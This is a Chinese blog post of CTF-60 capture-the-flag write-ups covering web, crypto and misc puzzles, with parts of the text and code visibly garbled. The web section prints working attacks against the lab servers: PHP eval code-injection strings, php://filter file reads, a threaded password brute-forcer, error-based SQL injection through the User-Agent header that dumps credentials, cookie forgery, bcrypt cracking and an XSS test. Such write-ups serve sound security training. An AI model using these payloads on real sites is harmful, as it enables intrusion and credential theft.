# **CTF-60** writeup



 a370793934
 ● ± 2020-03-25 08:34:18 发布
 ● 9467 % 收藏 31

 分类专栏:
 WriteUp 文章标签:
 CTF-60 writeup ctf

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/a370793934/article/details/103261415

 版权

 WriteUp 专栏收录该内容

 20 篇文章 2 订阅

 订阅专栏

# Web

Web1 文件包含

打开看到源码

```
<?php
```

include "flag.php";

```
$a = @$_REQUEST['hello'];
```

eval( "var\_dump(\$a);");

```
show_source(__FILE__);
```

```
?>
```

eval()函数存在命令执行漏洞,构造出文件包含会把字符串参数当做代码来执行。

file() 函数把整个文件读入一个数组中,并将文件作为一个数组返回。

print\_r()函数只用于输出数组。

var\_dump() 函数可以输出任何内容:输出变量的容,类型或字符串的内容,类型,长度。

hello=file("flag.php"),最终会得到var\_dump(file("flag.php")),以数组形式输出文件内容。

include()函数和php://input, php://filter结合很好用, php://filter可以用与读取文件源代码,结果是源代码base64 编码后的结果。

php://filter/convert.base64-encode/resource=文件路径(如index.php)

搜了一下@\$\_REQUEST 的意思是获得参数,不论是@\$\_GET还是@\$\_POST可以得到的参数@\$\_REQUEST 都能得到。

所以构造hello的get参数。

payload:

```
<1> hello=);print_r(file("flag.php")
```

```
<2> hello=);var_dump(file("flag.php")
```

```
<3> hello=file("flag.php")
```

```
<4> hello=);include(@$_POST['b']
```

在POST区域: b=php://filter/convert.base64-encode/resource=flag.php

<5> hello=);include("php://filter/convert.base64-encode/resource=flag.php"

```
<6> hello=1);show_source('flag.php');var_dump(
```

```
flag{ccd234c9-c022-4ce3-8a62-e56374e3324f}
```

### Web2 爆破

提示5位数字密码

用bs抓包爆破

可以用Burp爆破

或者用python3的脚本

import requests

import threading

psw = 0

lock = threading.RLock()

gotit = False

correct = ""

class BreakThread(threading.Thread):

def run(self):

global psw, gotit, correct

while True:

lock.acquire()

```
if psw > 99999 or gotit:
          lock.release()
          break
       d = {
          "pwd": str(psw).zfill(5)
       }
       psw = psw + 1
       lock.release()
       r = requests.post("http://xxxx/baopo/?yes", data=d)
       r.encoding = "utf-8"
       try:
          r.text.index("密码不正确")
        except ValueError:
          print(d["pwd"] + " right")
          gotit = True
          lock.acquire()
          correct = d["pwd"]
          lock.release()
          break
       else:
          print(d["pwd"] + " wrong")
for i in range(2):
  I.append(BreakThread())
for i in I:
  i.start()
```

for i in I:

| = []

i.join()

print("正确密码: "+correct)

得出:

flag{bugku-baopo-hah}

**Web3** 变量1

打开看到源码

flag In the variable ! <?php

error\_reporting(0);

include "flag1.php";

highlight\_file(\_\_\_file\_\_);

if(isset(\$\_GET['args'])){

\$args = \$\_GET['args'];

if(!preg\_match("/^\w+\$/",\$args)){

die("args error!");

```
}
```

```
eval("var_dump($$args);");
```

#### }

?>

又是代码审计...

首先简单看了一下 没有发现什么有用的信息,之后注意到最后一行的eval("var\_dump(\$ \$args);"); 注意了这 地方有两个\$ \$

看到这里大家应该就懂了 所以我们只需给变量传一个全局数组变量就好了 所以我们构造 ?args=GLOBALS 加到网页后面

# http://192.168.1.101:1022?args=GLOBALS

便可得到FLAG

```
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7)
"GLOBALS" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }
```

```
flag{92853051ab894a64f7865cf3c2128b34}
```

# php://filter

解释: php://filter是一种元封装器,设计用于"数据流打开"时的"筛选过滤"应用,对本地磁盘文件进行读写。简单 来讲就是可以在执行代码前将代码换个方式读取出来,只是读取,不需要开启allow\_url\_include;

用法: ?file=php://filter/convert.base64-encode/resource=xxx.php

?file=php://filter/read=convert.base64-encode/resource=xxx.php 一样

基本上原理就是利用php://filter在执行index.php之前将其内容用base64编码,这样就掩盖了<?php,导致无法执行直接输出,输出的是base64编码之后的内容,再解一下码就可以了

payload:?file=php://filter/read=convert.base64-encode/resource=./index.php

# 构造

http://192.168.1.101:1023/index.php?file=php://filter/read=convert.base64-encode/resource=index.php

### base64转码后

```
<html>
```

<title>asdf</title>

# <?php

error\_reporting(0);

if(!\$\_GET[file]){echo '<a href="./index.php?file=show.php">click me? no</a>';}

\$file=\$\_GET['file'];

```
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
```

echo "Oh no!";

```
exit();
```

# }

include(\$file);

//flag{edulcni\_elif\_lacol\_si\_siht}

?>

</html>

flag{edulcni\_elif\_lacol\_si\_siht}

Web5 get方法

# 构造

# http://192.168.1.101:1024/?what=flag

\$what=\$\_GET['what']; echo \$what; if(\$what=='flag') echo 'flag{\*\*\*\*}'; flagflag{bugku\_get\_su8kej2en}

flag{bugku\_get\_su8kej2en}

Web6 post方法

构造http://192.168.1.101:1025

post提交what=flag

\$what=\$\_POST['what'];

echo \$what;

if(\$what=='flag')

echo 'flag{\*\*\*\*}';

flagflag{bugku\_get\_ssseint67se}

flag{bugku\_get\_ssseint67se}

Web7 jsfuck编码

ctrl+u查看源码,复制出加密字符串,输入f12控制台回车

ctf{whatfk}

即num既不能是数字字符,但是要等于1 我们可以想到用科学计数法表示数字1,既不是纯数字,其值又等于1 因此,构造payload num=1a

```
可以得到flag
```

### http://192.168.1.101:1027/?num=1a

\$num=\$\_GET['num'];

if(!is\_numeric(\$num))

{

echo \$num;

```
if($num==1)
```

echo 'flag{\*\*\*\*\*\*\*\*}';

}

1aflag{bugku-789-ps-ssdf}

flag{bugku-789-ps-ssdf}

Web9 html实体编码

查看源码

<!--

KEY{J2sa42ahJK-HS1&->

去掉注释符保存为1.html文件,浏览器打开即可转码

KEY{J2sa42ahJK-HS11III}

# Web10 url编码

查看源码url编码解码

在这里我们发现了有个js它定义了两个变量并采用eval函数算一些什么东西

不过很明显两个变量都是url编码 我们解密下可以得到

p1=function checkSubmit(){var a=document.getElementById("password");if("undefined"!=typeof a) {if("67d709b2b

....

p2=aa648cf6e87a7114f1"==a.value)return!0;alert("Error");a.focus();return!1}}document.getElementByld("levelC

然后我们分析

•

eval(unescape(p1) + unescape('%35%34%61%61%32' + p2));

里面还有一段url编码 老规矩解密下得到54aa2

于是我们把三次的结果拼装起来得到p1=function checkSubmit(){var a=document.getElementById("password");if("undefined"!=typeof a) {if("67d709b2b54aa2aa648cf6e87a7114f1"==a.value)return!0;alert("Error");a.focus();return!1}}document.getEle

然后便得到值67d709b2b54aa2aa648cf6e87a7114f1放入输入框即可获得flag

KEY{J22JK-HS11}

Web11 修改静态html

直接输入发现只能输入一位数

审查元素让maxlength = 2就好了

flag{CTF-bugku-0032}

Web12 页面快速刷新

右键查看源代码 然后一直刷新 直到出来flag

也可以用burp抓包

repeat一直发送

随机出现当出现10.jpg时有flag

<img src="10.jpg"/></div></center><br><a style="display:none">flag{dummy\_game\_1s\_s0\_popular}</a></body>

</html>

flag{dummy\_game\_1s\_s0\_popular}

Web13 index备份+php弱类型

页面一串代码没用

用御剑扫描出

http://192.168.1.101:1032/index.php.bak

下载打开

<?php

```
include_once "flag.php";
```

```
ini_set("display_errors", 0);
```

```
$str = strstr($_SERVER['REQUEST_URI'], '?');
```

\$str = substr(\$str,1);

\$str = str\_replace('key',",\$str);

```
parse_str($str);
```

```
echo md5($key1);
```

```
echo md5($key2);
```

```
if(md5($key1) == md5($key2) && $key1 !== $key2){
```

echo \$flag."取得flag";

# }

```
?>
```

审计php弱类型, key被过滤双写绕过, 构造

http://192.168.1.101:1032/index.php?kekeyy1=240610708&kekeyy2=QNKCDZO

得flag

Bugku{OH\_YOU\_FIND\_MY\_MOMY}

如果我们在登录系统中输入用户名和密码,则会出现以下错误,表明IP无效:

Mismatch in host table! Please contact your administrator for access. IP logged.

我们直接使用火狐插件或者burp修改

X-Forwarded-For: 127.0.0.1

修改完后登陆发现不报ip错误了 密码错误

然后查看网站源代码发现一段base64 dGVzdDEyMw== 解密后test123

admin test123 登陆获取flag

flag{85ff2ee4171396724bae20c0bd851f6b}

Web15 cookie伪造

这个题目是一个cookie题

我们注册一个用户登陆上

Cookie都是351e766803开头

我们猜把351e766803后面的值改成admin的md5值

351e766803 21232f297a57a5a743894a0e4a801fc3

修改完cookie

bs抓包改,发送

Cookie: session=6c1752d5-ddbf-4d04-9f2a-2c9de2b795bf; PHPSESSID=ubcb0jjgv6m6nrvs38re4jjji1; u=351e76680321232f297a57a5a743894a0e4a801fc3; r=351e76680321232f297a57a5a743894a0e4a801fc3

得到flag<h1>Welcome admin user!</h1><h3>The flag is: 98112cb20fb17cc81687115010f8a5c3</h3></body>

flag{98112cb20fb17cc81687115010f8a5c3}

```
# -*- coding:utf-8 -*-
```

import re

import requests

```
s = requests.Session()
```

r = s.get("http://192.168.1.101:1035/")

#print r.content

```
searchObj = re.search(r' < div > (.*) = ?; </div > $', r.text, re.M | re.S)
```

d = {

"value": eval(searchObj.group(1))

# }

```
r = s.post("http://192.168.1.101:1035/", data=d)
```

print(r.text)

得到flag

Bugku{YOU\_DID\_IT\_BY\_SECOND}

Web17 WEB400 登录密码破解BCrypt加密

分析

挑战提供登录表单并告诉我们登录后我们将获得该标志。并且没有更多

在查看网络源代码时,我们发现了一条好奇的HTML评论:

<!-- The partial password is: kztu6fe1m68mwf7vl1g3grjzmocia043pmno83q3ati98c8r324dzc0hc7n41p6tdjg6p - ->

<!-- sql file exported and backed up -->

这表明隐藏了数据库的备份。在询问了一些像db.sql或backup.sql这样的文件后,我们找到了正确的文件: database.sql

curl http://192.168.1.101:1036/database.sql

备份的内容是:

---- Dumping data for table `users`--INSERT INTO `users` (`id`, `username`, `password\_bcrypt`, `fname`, `description`) VALUES (1, 'harry',

'\$2y\$10\$FalJ8SmqTDBv7Fr366RC9uW5hKJVZijsDqzgASh1kSGMsUFMMLGZq', 'hackim', 'Hash cracking is futile!');

我们观察表中的单个记录users。harry用户的密码用BCrypt进行哈希处理。我们必须破解它,为此我们再次值得我们在开始时发现的HTML注释。

<!-- The partial password is: kztu6fe1m68mwf7vl1g3grjzmocia043pmno83q3ati98c8r324dzc0hc7n41p6tdjg6p - ->

他们给我们一部分密码,显然我们不会在任何在线数据库或字典中找到它。我们必须使用部分密码作为前缀和/ 或后缀来创建我们自己的字典。为此我们编写一个简单的Python脚本:

# v = "0123456789abcdefghijklmnopqrstuvwxyz"p =

"kztu6fe1m68mwf7vl1g3grjzmocia043pmno83q3ati98c8r324dzc0hc7n41p6tdjg6p"def imprimir(n, s):

for c in v:

print s + c

print c + s

if n > 0:

imprimir(n - 1, s + c)

imprimir(n - 1, c + s)imprimir(2, p)

该脚本认为字符集与部分键(小写字母和数字)的字符集相同。我们这样执行:

python gen.py > dict.txt

然后我们使用John The Ripper来破解哈希:

echo '\$2y\$10\$FalJ8SmqTDBv7Fr366RC9uW5hKJVZijsDqzgASh1kSGMsUFMMLGZq' > hash.txt

john --fork=8 --wordlist=dict.txt --format=bcrypt hash.txt

几分钟后睡了一会儿.....

john --show hash.txt

?:kztu6fe1m68mwf7vl1g3grjzmocia043pmno83q3ati98c8r324dzc0hc7n41p6tdjg6p7ld

密码是kztu6fe1m68mwf7vl1g3grjzmocia043pmno83q3ati98c8r324dzc0hc7n41p6tdjg6p7ld

登录网站显示flag是:

flag{b7ebfe2a47f711a7b2b5bff057600a2c}

**Web18** 综合注入

我们使用基于错误的技术利用SQL注入,即我们在数据库生成的错误消息中提取的信息。例如,要获取数据库的名称,我们进行以下注入:

User-Agent: xxx' and extractvalue(0x0a, concat(0x0a, database()))=0 -- x

该数据库的名称是: hackimweb500

现在我们列出所述数据库的表:

User-Agent: xxx' and extractvalue(0x0a, concat(0x0a,(select group\_concat(table\_name) from information\_schema.tables where table\_schema='hackimweb500')))=0 -- x

我们得到:

<br />Invalid credentials <h3>XPATH syntax error: '

accounts, cryptokey, user agents'

我们从accounts表中提取列:

User-Agent: xxx' and extractvalue(0x0a, concat(0x0a,(select group\_concat(column\_name) from information\_schema.columns where table\_schema='hackimweb500' and table\_name='accounts')))=0 -- x

<br />Invalid credentials <h3>XPATH syntax error: '

uid,uname,pwd,age,zipcode'

我们对其他表的运作方式相似。最后我们有数据库的结构:

hackimweb500:

- accounts (uid,uname,pwd,age,zipcode)
- cryptokey (id,keyval,keyfor)
- useragents (bid,agent)

我们从帐户表中提取记录:

User-Agent: xxx' and extractvalue(0x0a, concat(0x0a,(select group\_concat(concat(uname,':',pwd)) from accounts)))=0 -- x

<br />Invalid credentials <h3>XPATH syntax error: '

ori:6606a19f6345f8d6e998b69778c'

但是, 密码的哈希值已被截断。没问题, 我们用MID功能来解决它。

User-Agent: xxx' and extractvalue(0x0a, concat(0x0a,(select mid(pwd,20,20) from accounts)))=0 -- x

<br />Invalid credentials <h3>XPATH syntax error: '

8b69778cbf7ed'

整个哈希是6606a19f6345f8d6e998b69778cbf7ed。在Google搜索之后,我们发现密码是frettchen。

我们启动与用户ori和frettchen密钥的会话……并将我们重定向到一个有点好奇的URL,显然是挑战的第二部分。

# http://54.152.19.210/web500/ba3988db0a3167093b1f74e8ae4a8e83.php? file=uWN9aYRF42LJbElOcrtjrFL6omjCL4AnkcmSuszI7aA=

URL接收file带有base64文本的参数,如果我们解码,我们就不会得到任何可读的内容。该页面还告诉我们该标志位于flagflagflagflag.txt文件中。

当我们查看页面的源代码时,我们会以HTML注释的形式找到另一个提示:

<!--

function decrypt(\$enc){

\$key = ??; //stored elsewhere

\$data = base64\_decode(\$enc);

\$iv = substr(\$data, 0, mcrypt\_get\_iv\_size(MCRYPT\_RIJNDAEL\_128, MCRYPT\_MODE\_CBC));

\$decrypted = rtrim(mcrypt\_decrypt(MCRYPT\_RIJNDAEL\_128,hash('sha256', \$key, true),substr(\$data, mcrypt\_get\_iv\_size(MCRYPT\_RIJNDAEL\_128, MCRYPT\_MODE\_CBC)),MCRYPT\_MODE\_CBC,\$iv),"\0"); return \$decrypted;

.

}

--->

它似乎是file决定URL参数的函数。但是,\$key未分配变量。解密的关键在于其他地方。

我们记得数据库中的cryptokey表,我们将其转储:

User-Agent: xxx' and extractvalue(0x0a, concat(0x0a,(select keyval from cryptokey)))=0 -- x

<br />Invalid credentials <h3>XPATH syntax error: '

TheTormentofTantalus'

关键是TheTormentofTantalus。我们decrypt使用加密密钥完成该功能,并尝试解密参数的值file。

```
<?phpfunction decrypt($enc){$key = "TheTormentofTantalus"; //stored elsewhere$data =
base64_decode($enc);$iv = substr($data, 0, mcrypt_get_iv_size(MCRYPT_RIJNDAEL_128,
MCRYPT_MODE_CBC));$decrypted = rtrim(mcrypt_decrypt(MCRYPT_RIJNDAEL_128,hash('sha256', $key,
true),substr($data, mcrypt_get_iv_size(MCRYPT_RIJNDAEL_128,
MCRYPT_MODE_CBC)),MCRYPT_MODE_CBC,$iv),"\0");return $decrypted;}echo
decrypt("uWN9aYRF42LJbEIOcrtjrFL6omjCL4AnkcmSuszI7aA=") . "\n";</pre>
```

# 我们执行PHP代码:

# php decifra.php

# flag-hint

一个给定的结果。该文件的名称是flag-hint。但我们需要flagflagflagflag.txt文件。我们编写一个使用相同算法和密钥加密的函数。

<?phpfunction encrypt(\$data) {

\$key = "TheTormentofTantalus"; //stored elsewhere \$iv = "\xb9c}i\x84E\xe3b\xc9IINr\xbbc\xac";

// \$iv = str\_repeat("A", mcrypt\_get\_iv\_size(MCRYPT\_RIJNDAEL\_128, MCRYPT\_MODE\_CBC)); \$enc =
mcrypt\_encrypt (

MCRYPT\_RIJNDAEL\_128,

hash('sha256', \$key, true),

\$data,

MCRYPT\_MODE\_CBC,

\$iv

);

return base64\_encode(\$iv . \$enc);}echo encrypt("flagflagflagflagflag") . "\n";

经过一段时间的挫折之后,我们明白我们应该只加密文件名而不加密它的扩展名。

php cifrar.php

uWN9aYRF42LJbElOcrtjrBBiPlzTw8YXwRyfAyqcsVM=

最后我们调用URL file使用获得的值更改参数并且...

http://54.152.19.210/web500/ba3988db0a3167093b1f74e8ae4a8e83.php? file=uWN9aYRF42LJbElOcrtjrBBiPIzTw8YXwRyfAyqcsVM=

Flag:{70031737753d9e53970531fc9475d6ef}

Web19 XSS

flag{M3\_w@n7\_c0ok1e\_m3\_5teal\_co0ki3}

Web20 XSS1

<?php

// by harry

if( array\_key\_exists( "name", \$\_GET ) && \$\_GET[ 'name' ] != NULL ) {

echo 'Hello ' . \$\_GET[ 'name' ] . '';

}

?>

代码直接引用了name参数,并没有任何的过滤与检查,存在明显的XSS漏洞。输入<script>alert(/flag/) </script>,成功弹框,页面显示

Hello

# Crypto

Crypto1 栅栏密码

fa{660cb679d7866ffalg7d27e041cfbd18ed}

栅栏密码用密码机器解密

flag{76d6207ceb064719cdf7b8d6168fefda}

**Crypto2** 摩斯密码

..-./.-../.-/--././..../----././----././----./-.../-.../-.-./-.../..../-.-././..-./-.../

摩斯密码用机器解密解密

flag{e59e99a90b5cef6f}

Crypto3 base64三重加密

密文bE0veldtTDs7NzlTe3hzbSFYSj5Sa2U6eyQ4NyVrl3FvWFU6Qls7QlVK密钥589164

字符串不难看出是base64

解出来的结果是

### IM/zWmL;;79S{xsm!XJ>Rke:{\$87%k#qoXU:B[;BUJ

这个看起来有点乱,不知道是什么,不过想想提示,589164,什么意思,前面是base64,那整句就是base58 base91 base64

解base91得出结果

iDMb6ZMTGMptmkhxw36mqkjCkyUHL3sSp4

再解base58得到flag

flag{JustUse3TimesEncode}

# Crypto4 Ook

Ook!加密 在线解密网站https://www.splitbrain.org/services/ook 或者本地搭建的解密网站http://127.0.0.1/ook-master/ flag{1c470f09af4c86b7}

#### Crypto5 bbrainfuck

## Brainfuck加密

在线解密网站https://www.splitbrain.org/services/ook 或者本地搭建的解密网站http://127.0.0.1/ook-master/ flag{8321df7c190317ec}

#### Crypto6 密码学-rsass

下载压缩包,得到rsa.zip,解压,发现有密码,使用弱口令爆破,密码是password

# 发现里面有

根据做了那么多rsa的经验来说,两个公钥第一反应是共模攻击.

先使用openssl取出两个pubkey的n和e, (也可以使用在线工具取出n和e) http://ctf.ssleye.com/pub\_asys.html

# n1=n2

# e1=2333=e2=23333

提取后发现两个公钥的n都是一样的,只有e不一样,就更加确定是共模攻击了.

接下来就是取出密文.

打开密文发现是这样的。

需要先将其base64解码,再转为10进制,才能得到密文m,可使用在线工具是解不开这个base64的。

这里我们使用Python.

先base64解码(这里如果不放到变量里面下一步会报错.):

导入一个libnum库,将hex转为dec:

得到了两个密文:

M1 =

# M2 =

完整的取出m的代码

现在已经得到了n, e1, e2, m1, m2 可以开始写共模攻击脚本了。(脚本已打包, gm.py)

```
#!/usr/bin/env python
```

# -\*- coding:utf-8 -\*-

# Author : HeliantHuS

# Time : 2018/12/10

from gmpy2 import invert

```
def gongmogongji(n, c1, c2, e1, e2):
```

def egcd(a, b):

if b == 0:

return a, 0

else:

```
x, y = egcd(b, a % b)

return y, x - (a // b) * y

s = egcd(e1, e2)

s1 = s[0]

s2 = s[1]

if s1 < 0:

s1 = - s1

c1 = invert(c1, n)

elif s2 < 0:

s2 = - s2

c2 = invert(c2, n)

m = pow(c1, s1, n) * pow(c2, s2, n) % n

return m
```

n = 1736252012414973605929160571783981408943126183397240817576650489487609127202119737448

e1 = 2333
e2 = 23333
c1 = 117571771686299746613191290650209392596078438559646124075150156195513327173035949392

<

得到了:

5600639279340514639204403090422367429698137297293501857676158959000246231291086013611292

Im

先将这个十进制数字转为hex:

得到:

666c61677b34623062346338612d383266332d346438302d393032622d3865376135373036663866657d

再将其转为字符:

得到flag:

flag{4b0b4c8a-82f3-4d80-902b-8e7a5706f8fe}

平台不让用-, 就更改一下flag格式(删除-).

python脚本:

# -\*- coding:utf-8 -\*-

#十进制转换为十六进制转换为字符串

a =

"5600639279340514639204403090422367429698137297293501857676158959000246231291086013611292 Im

b = hex(int(a)) #转换为16进制

#print b

flag = ""

for i in range(2,len(b)-1,2):

flag += chr(int(b[i:i+2],16)) #转换为字符串

print flag.replace("-","")#替换字符串的-

得到最终的flag:

flag{4b0b4c8a82f34d80902b8e7a5706f8fe}

Crypto7 看键盘看键盘看键盘!

ujn njkm ijnmhjk fgtrdcv tgvgy njkm hjuygbn ijnmhjk 提交: ctf{} 按字母键盘画出字符为Internet ctf{Internet}

Crypto8 火眼金睛

下载Crack.zip,先暴力破解5位数字密码,得到两个文件readm.txt,flag.zip, 再用 readme.txt明文攻击破解出flag.zip密码,得到flag.png 用010改高度,得到flag flag{40328fb5149e493d}

Crypto9 rsa-encrypted

用Kali安装gmpy2 需要的依赖库 gmp mpfr mpc gmp 库安装 apt-get install libgmp-dev

mpfr 库安装

apt-get install libmpfr-dev

mpc 库安装

apt-get install libmpc-dev

pip安装

apt-get install python3-pip

**gmpy**安装

pip install gmpy2

运行python

>>>

c=41533724213287870641685486418457081839214434469901585725061145597354419505017069841182

>>> gmpy2.iroot(c,3)

(mpz(160743575727450185934188373262909935124217366553077802421625996601985982532305501688 True)

>>>

x=16074357572745018593418837326290993512421736655307780242162599660198598253230550168811

x=libnum.n2s(16074357572745018593418837326290993512421736655307780242162599660198598253230

Þ.

>>>

1

>>> x1=x[::-1].encode('rot13')

< III

>>> x1

'This is the password you need for the ZIP file: flag{rsaM0reD33peR}\n'

flag{rsaM0reD33peR}

Crypto10 easy\_crypto

摩斯密码解密01和空格

flag{m0rse\_code\_1s\_interest1n9!}

Crypto11 CRC32 BOOM !

github上下载crc32.py爆破攻击

rar打开压缩包看crc32值

python运行

python crc32.py reverse 0x8e234ae0

看到疑似密码alternative: bugku\_(OK)

python crc32.py reverse 0x8115a277

看到疑似密码alternative: newctf (OK)

拼到一起bugku\_newctf

用010editor打开flag.jpg看到flag

flag{Crcrcrcr\_32\_BOOM}

Crypto12 置换密码

用密码机器网页版解密置换密码 lfe{agdf7244bb47cd310b7b1d71e01c9e6d}c@@@@ 排列 216534

解密后

flag{efd4427bbcd74137bb0d1e017c16de9c}

# Crypto13 维吉尼亚密码

用密码机器网页版解密维吉尼亚密码 gndk{911k46l0jln5804oo592mo9q363st1r1} 默认密钥bcdefghijklmnopqrstuvwxyza 解密后 flag{911f46f0cde5804ed592ab9c363dd1a1}

Crypto15 古典密码\_crypto\_infosec

题目: 古典密码

Lrg|{R6{{QQ%O@pOjkiuP\*YDuL\_tzgNkvpePEu2SNIsKp

提交格式CTF{}

copytright@infosec

第一个base85解密,出来CLF{TCAASISCLWASPSOEDARRIETENRS}INTG 古典密码解密,分成6个一组,b=[0,4,2,3,5,1]按照这样的顺序

·解出密码CTF{CLASSICALPASSWORDAREINTERESTING}

脚本解密

Import base64

demo = base64.b85decode('Lrg|{R6{{QQ%O@pOjkiuP\*YDuL\_tzgNkvpePEu2SNIsKp').decode('utf8')

print(demo)

b = [0,4,2,3,5,1]

for i in range(0,len(demo),6):

for j in b:

print(demo[i+j],end=")

解出flag:

# **Crypto16** 进制转换

**Crypto17** 简单异或

AnHZniLvmOHW1YJe5Sgdqgl:Ny0cHQcMBBcYOAQzVW5+VHwJCIEzHIQ= LiuBZYGvFfCi6HKmFkR"LZD:OiohBTM8DxczEQ8NUn9/XA8xPxcOl3w= 4kCKelb3svqiOAjQZUaUNBQ:QigXDAwsKIIGAT0NK3ZeYBMPDGAMO2k= here is the encrypt flag: EC81IBIrJxYqLiMRO3xaXj4FNXoQWEU= import base64

```
def xor(a,b):
    res = ""
    assert len(a) == len(b)
    for i in range(len(a)):
        res += chr(ord(a[i])^ord(b[i]))
    return res
f = open("give_to_player","r")
```

f.readline()

```
info = f.readline().strip("\n")
dec = info.split(":")[0]
enc = info.split(":")[1]
key = xor(dec,base64.b64decode(enc))
f.readline()
f.readline()
flag = f.readline().strip("\n")
flag = xor(key,base64.b64decode(flag))
print(flag)
```

# Misc

# 1 Traffic\_Light

打开发现是一个红绿灯的gif图片

看到红绿灯的闪烁 让我们联想到了二进制的0和1,其中绿灯代表0,红灯代表1;

用Gifsplitter.exe分离工具,把gif分离下来

发现每八个红绿灯闪烁之后就会有一个黄灯作为间隔,这也证实了我的猜想

于是就有了思路,首先把红灯、绿灯、黄灯的图片用二进制读取出来,并存在一个列表里面,然后把其他图片 也用二进制读取,和列表进行比对。如果是红灯返回1,绿灯返回0,黄灯就表示换行。

puthon脚本如下:

解析图片代表的二进制数字:

# -\*- coding:utf-8 -\*-

f = open("./Traffic\_Light/IMG00000.bmp","rb") #0

data = f.read()

f1 = open("./Traffic\_Light/IMG00002.bmp","rb") #1

data1 = f1.read()

```
f2 = open("./Traffic_Light/IMG00016.bmp","rb") #分隔符号
```

```
data2 = f2.read()
```

```
a = data.encode('hex')
```

b = data1.encode('hex')

```
c = data2.encode('hex')
```

list=[a,b,c]

flag = ""

for i in range(9):

i=i+1

```
tupian = "./Traffic_Light/IMG0000"+str(i)+".bmp"
```

```
f = open(tupian,"rb")
```

data = f.read()

```
d = data.encode('hex')
```

```
if d in list:
```

```
number = list.index(d)
```

```
flag+=str(number)
```

```
print flag
```

```
for i in range(10,100):
```

```
tupian = "./Traffic_Light/IMG000"+str(i)+".bmp"
f = open(tupian,"rb")
data = f.read()
d = data.encode('hex')
if d in list:
number = list.index(d)
flag+=str(number)
print flag
```

```
for i in range(100,1000):
tupian = "./Traffic_Light/IMG00"+str(i)+".bmp"
f = open(tupian,"rb")
data = f.read()
d = data.encode('hex')
if d in list:
number = list.index(d)
flag+=str(number)
print flag
```

```
for i in range(1000,1168):
```

```
tupian = "./Traffic_Light/IMG0"+str(i)+".bmp"
```

```
f = open(tupian,"rb")
```

```
data = f.read()
```

```
d = data.encode('hex')
```

if d in list:

```
number = list.index(d)
```

```
flag+=str(number)
```

print flag

```
fn=flag.replace('2','\n')
```

```
s=open('./flag.txt','a+')
```

s=s.write(fn)

file=open("./flag.txt","r")

flag = ""

while 1:

line = file.readline()

if not line:

break

else:

a = chr(int(line,2))

flag = flag + str(a)

print flag

print flag

打印出flag:

flag{Pl34s3\_p4y\_4tt3nt10n\_t0\_tr4ff1c\_s4f3ty\_wh3n\_y0u\_4r3\_0uts1d3}

misc2 bmp缺少文件头

题目是一张bmp的图片,但是并不能够打开,用010editor打开看看

熟悉bmp文件头的应该很快就能够发现,这里少了文件头,但是并不是随便加个文件头就可以了的,因为不是所有的bmp文件头数据都是一样的,所以需要知道文件的大小,宽高才能够匹配正确的文件头!(具体百度)

winhex中能够看到文件大小为`202800byte`

\*由于已经少了文件头,所以图像的大小就是202800

- 那么宽高是是多少呢?

-这里得看位图是多少,现在常见的就是24位,每三个字节存储一个像素

- 图片的名称也能够得到提示

- 图像大小=宽 x 高 x 3

得到宽乘高就是67600=260\*260

flag{2bbec037bca695ab4059afb8623ee041}

misc3 Welcome 图片隐写

首先直接点开是一张图:

常规方法,用记事本打开,发现没啥用,然后改后缀,改成rar或者zip之后,打开:

看到flag.rar是加密过的,同时给出了提示:

脑洞大一点想想,可以发现这就是扑克牌里的KQJ,又因为是3个数字,键盘密码,871

或者爆破出密码

输入密码871,解压出图,用记事本打开它,可以看到:

f1@g{eTB1IEFyZSBhIGhAY2tlciE=}

Base64之后得到

flag{y0u Are a h@cker!}

misc4 哆啦A梦.jpg 图片隐写

拿到题目,提示说图片少了点什么?

然后放linux下,使用binwalk查看

发现图片下面隐藏了一张PNG图片

导出图片

在linux下不能正常查看此图片,但在windows下可以查看,说明图片有问题,被修改了头,而且在windows下查 看是个二维码,但是明显不全

可以认定是修改了图片的高,有一部分没显示出来。

使用十六进制编辑器,修改文件的头

目前图片的宽高为300x257,257对应的十六进制为101,在十六进制编辑器中搜索0101

将0101修改为300对应的十六进制012c即可

成功查看二维码,扫描出一个base64的结果

flag{Ctf\_2018\_very\_good}

#### misc5 string搜索

解题思路:

打开之后发现有500个txt文件,每个都是8K

开始思路被僵化,以为要把这所有的文件合成一个文件,然后通过winhex查看文件头也没什么收获

最后猛然发现,使用strings命令有奇效

strings \*|grep key{

key{fe9ff627da72364a}

misc6 多文件转换二进制 二进制转字符串

我们打开题目,发现除了rar还有一个压缩包密码.txt,打开之后发现是base64,但是使用converter转换失败,我们认为这串base64应该可以转换成图片,看开头就知道了。

于是利用在线网站转换,http://tool.chinaz.com/tools/imgtobase或者直接复制到浏览器地址栏打开

可以看到转换为了图片,上面显示密码为asdfghjkl。我们解开压缩包可以看到里面有一百多个二维码,估计信息就藏在二维码上。

编写如下脚本:

# -\*- coding:utf-8 -\*-

#读取文件

f0 = open("./wenjian/0.png","rb") #0

data0 = f0.read()

```
#判断文件写入二进制
a0 = data0.encode('hex')
b1 = data1.encode('hex')
list=[a0,b1]
flagbin = ""
for i in range(0,160):
tupian = "./wenjian/"+str(i)+".png"
f = open(tupian,"rb")
data = f.read()
d = data.encode('hex')
if d in list:
number = list.index(d)
flagbin+=str(number)
#print flagbin
```

#二进制转换为字符串

flag = ""

```
for i in range(0,len(flagbin)/8):
```

b = flagbin[i\*8:i\*8+8]

flag += chr(int(b,2))

print flag

得到flag为:

flag{QRcode1sUseful}

misc7 摩尔斯电码 音频隐写

打开wav文件,听到滴滴的声音

估计是摩斯编码,仔细听但是听不出声音长短

使用cooledit或者audacity软件看波形的长度来判断声音的长短

写出摩尔斯电码

破解得到5BC925649CB0188F52E617D70929191C

# flag{5BC925649CB0188F52E617D70929191C}

misc8 你真的了解base的原理吗?

下载文件后,发现有8MB,很明显这个base很大,用notepad或者其它类型的笔记本打开,发现是一种不常见的 base85,所以不了解base的自然不知道。

